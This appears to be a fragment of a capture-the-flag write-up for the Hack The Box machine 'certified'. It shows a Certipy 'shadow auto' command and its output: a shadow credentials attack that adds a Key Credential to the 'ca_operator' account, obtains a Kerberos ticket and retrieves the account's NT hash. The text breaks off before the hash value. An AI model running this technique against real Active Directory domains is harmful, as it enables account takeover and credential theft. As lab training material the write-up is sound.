 [★]$ certipy shadow auto -username "$user1@$DOMAIN" -hashes -account $user2
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_operator'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'f205a7e9-4149-9748-e36f-dc0d3946fecd'
[*] Adding Key Credential with device ID 'f205a7e9-4149-9748-e36f-dc0d3946fecd' to the Key Credentials for 'ca_operator'
[*] Successfully added Key Credential with device ID 'f205a7e9-4149-9748-e36f-dc0d3946fecd' to the Key Credentials for 'ca_operator'
[*] Authenticating as 'ca_operator' with the certificate
[*] Using principal: ca_operator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_operator.ccache'
[*] Trying to retrieve NT hash for 'ca_operator'
[*] Restoring the old Key Credentials for 'ca_operator'
[*] Successfully restored the old Key Credentials for 'ca_operator'
[*] NT hash for 'ca_operator':